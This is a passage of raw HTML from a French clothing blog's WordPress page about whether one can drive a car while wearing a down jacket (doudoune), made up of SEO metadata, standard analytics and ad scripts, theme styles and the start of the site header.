

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doudoune.style/doudoune-au-volant/
body_size: 18856
content:
<!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161865739-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161865739-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3591689502060340"
     crossorigin="anonymous"></script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doudoune au volant : puis-je conduire une voiture avec une doudoune ? - Doudoune • Style</title>
	<link rel="canonical" href="https://doudoune.style/doudoune-au-volant/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doudoune au volant : puis-je conduire une voiture avec une doudoune ? - Doudoune • Style" />
	<meta property="og:description" content="Il est possible de conduire une voiture avec une doudoune, toutefois cela n&rsquo;est pas recommandé. Le code de la route et la législation d&rsquo;un point de vu plus global, n&rsquo;interdisent pas la doudoune au volant. Cependant, en termes de confort et de praticité, une doudoune peut gêner vos mouvements et rendre difficile la conduite de [&hellip;]" />
	<meta property="og:url" content="https://doudoune.style/doudoune-au-volant/" />
	<meta property="og:site_name" content="Doudoune • Style" />
	<meta property="article:published_time" content="2022-12-06T12:15:38+00:00" />
	<meta property="article:modified_time" content="2022-12-06T12:18:35+00:00" />
	<meta property="og:image" content="https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg" />
	<meta property="og:image:width" content="687" />
	<meta property="og:image:height" content="1031" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gwendal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Gwendal" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doudoune.style/doudoune-au-volant/#article","isPartOf":{"@id":"https://doudoune.style/doudoune-au-volant/"},"author":{"name":"Gwendal","@id":"https://doudoune.style/#/schema/person/97bb4160a6e48607cab3422f711e220f"},"headline":"Doudoune au volant : puis-je conduire une voiture avec une doudoune ?","datePublished":"2022-12-06T12:15:38+00:00","dateModified":"2022-12-06T12:18:35+00:00","mainEntityOfPage":{"@id":"https://doudoune.style/doudoune-au-volant/"},"wordCount":351,"commentCount":0,"publisher":{"@id":"https://doudoune.style/#organization"},"image":{"@id":"https://doudoune.style/doudoune-au-volant/#primaryimage"},"thumbnailUrl":"https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg","articleSection":["Doudoun'info"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://doudoune.style/doudoune-au-volant/#respond"]}]},{"@type":"WebPage","@id":"https://doudoune.style/doudoune-au-volant/","url":"https://doudoune.style/doudoune-au-volant/","name":"Doudoune au volant : puis-je conduire une voiture avec une doudoune ? - Doudoune • Style","isPartOf":{"@id":"https://doudoune.style/#website"},"primaryImageOfPage":{"@id":"https://doudoune.style/doudoune-au-volant/#primaryimage"},"image":{"@id":"https://doudoune.style/doudoune-au-volant/#primaryimage"},"thumbnailUrl":"https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg","datePublished":"2022-12-06T12:15:38+00:00","dateModified":"2022-12-06T12:18:35+00:00","breadcrumb":{"@id":"https://doudoune.style/doudoune-au-volant/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://doudoune.style/doudoune-au-volant/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://doudoune.style/doudoune-au-volant/#primaryimage","url":"https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg","contentUrl":"https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg","width":687,"height":1031,"caption":"doudoune en voiture"},{"@type":"BreadcrumbList","@id":"https://doudoune.style/doudoune-au-volant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Doudoune • Style","item":"https://doudoune.style/"},{"@type":"ListItem","position":2,"name":"Doudoune au volant : puis-je conduire une voiture avec une doudoune ?"}]},{"@type":"WebSite","@id":"https://doudoune.style/#website","url":"https://doudoune.style/","name":"Doudoune • Style","description":"Doudoune • Style : la qualité c&#039;est nous, le style c&#039;est vous.","publisher":{"@id":"https://doudoune.style/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doudoune.style/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://doudoune.style/#organization","name":"Doudoune Style","url":"https://doudoune.style/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://doudoune.style/#/schema/logo/image/","url":"https://doudoune.style/wp-content/uploads/2020/04/logo-doudoune-style.png","contentUrl":"https://doudoune.style/wp-content/uploads/2020/04/logo-doudoune-style.png","width":591,"height":591,"caption":"Doudoune Style"},"image":{"@id":"https://doudoune.style/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/doudoune.style/","https://www.pinterest.fr/DoudouneStyle/"]},{"@type":"Person","@id":"https://doudoune.style/#/schema/person/97bb4160a6e48607cab3422f711e220f","name":"Gwendal","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://doudoune.style/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/25d0152d480f3d4a7d6c6a53e5dd326a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/25d0152d480f3d4a7d6c6a53e5dd326a?s=96&d=blank&r=g","caption":"Gwendal"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Doudoune • Style &raquo; Flux" href="https://doudoune.style/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doudoune • Style &raquo; Flux des commentaires" href="https://doudoune.style/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doudoune • Style &raquo; Doudoune au volant : puis-je conduire une voiture avec une doudoune ? Flux des commentaires" href="https://doudoune.style/doudoune-au-volant/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":1369,"singleType":"post"};  var bravepop_emailSuggestions={};</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doudoune.style\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doudoune.style/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ee0606;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://doudoune.style/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ff1816;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://doudoune.style/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #ee0606; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #ee0606; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #ee0606; }.fill-children-accent,.fill-children-accent * { fill: #ee0606; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #ee0606; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #ee0606; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://doudoune.style/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<link rel='stylesheet' id='yasrcss-css' href='https://doudoune.style/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.3.4' media='all' />
<style id='yasrcss-inline-css'>

            .yasr-star-rating {
                background-image: url('https://doudoune.style/wp-content/plugins/yet-another-stars-rating/includes/img/star_oxy_0.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://doudoune.style/wp-content/plugins/yet-another-stars-rating/includes/img/star_oxy_1.svg') ;
            }
</style>
<script src="https://doudoune.style/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doudoune.style/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://doudoune.style/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://doudoune.style/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doudoune.style/wp-json/wp/v2/posts/1369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doudoune.style/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://doudoune.style/?p=1369' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doudoune.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoudoune.style%2Fdoudoune-au-volant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doudoune.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoudoune.style%2Fdoudoune-au-volant%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-1369 single-format-standard custom-background wp-custom-logo wp-embed-responsive singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing">


		<a class="skip-link screen-reader-text" href="#site-content">Aller au contenu</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Recherche</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

